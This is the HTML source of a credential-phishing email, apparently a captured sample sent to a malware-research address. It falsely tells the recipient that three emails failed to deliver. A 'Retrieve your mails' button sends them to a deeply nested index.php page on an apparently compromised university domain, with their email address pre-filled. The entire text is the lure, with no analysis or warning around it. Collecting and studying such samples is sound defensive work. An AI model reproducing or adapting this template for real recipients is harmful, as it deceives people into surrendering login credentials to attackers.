 Line wrap
1
2 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
3 <HTML><HEAD>
4 <META name=GENERATOR content="MSHTML 11.00.10570.1001"></HEAD>
5 <BODY style="MARGIN: 0.5em">
6 <P><BR data-cke-eol="1">&nbsp;</P>
7 <DIV>
8 <DIV>
9 <DIV>
10 <DIV>
11 <DIV>
12 <DIV style="BOX-SIZING: border-box; FONT-SIZE: 16px; TEXT-ALIGN: center; PADDING-TOP: 3px; PADDING-LEFT: 3px; PADDING-RIGHT: 3px">
13 <P style="BOX-SIZING: border-box; MARGIN-TOP: 0px">You have (3) failed email deliveries</P>
14 <P style="BOX-SIZING: border-box; MARGIN-TOP: 0px; COLOR: rgb(33,37,41)">Verify your information to deliver your e-mails</P>
15 <P style="BOX-SIZING: border-box; MARGIN-TOP: 0px; COLOR: rgb(33,37,41)">
16 <A style="FONT-SIZE: 18px; FONT-FAMILY: 'times new roman' , 'arial'; BACKGROUND: rgb(0,0,153); COLOR: rgb(255,255,255); PADDING-BOTTOM: 10px; PADDING-TOP: 10px; PADDING-LEFT:
10px; PADDING-RIGHT: 10px" href="https://knu.edu.af/upgrade/vbd/a-l-l/admin_system/rules_404_sys/2o19_nile_moves/ok_excute_2-2-1/now_g-a-m-e_starts/all-28-05-19/index.php?
email=brad@malware-traffic-analysis.net" rel="noopener noreferrer"
17 data-cke-saved-href="https://knu.edu.af/upgrade/vbd/a-l-l/admin_system/rules_404_sys/2o19_nile_moves/ok_excute_2-2-1/now_g-a-m-e_starts/all-28-05-19/index.php?email=brad@malware-
traffic-analysis.net">brad@malware-traffic-analysis.net Retrieve your mails</A>&nbsp;</P></DIV>
18 <HR style="BORDER-TOP-STYLE: solid; BOX-SIZING: content-box; FONT-SIZE: 16px; OVERFLOW: visible; HEIGHT: 0px; BORDER-RIGHT: 0px; BORDER-BOTTOM: 0px; COLOR: rgb(33,37,41); BORDER-
LEFT: 0px; BACKGROUND-COLOR: rgb(52,58,64)">
19 <DIV style="BOX-SIZING: border-box; FONT-SIZE: 16px; COLOR: rgb(33,37,41); TEXT-ALIGN: center">
20 <P style="BOX-SIZING: border-box; FONT-SIZE: 12px; MARGIN-TOP: 0px; COLOR: rgb(220,53,69)">Please Kindly retrieve your email</P></DIV></DIV></DIV></DIV></DIV></DIV></BODY></HTML>
21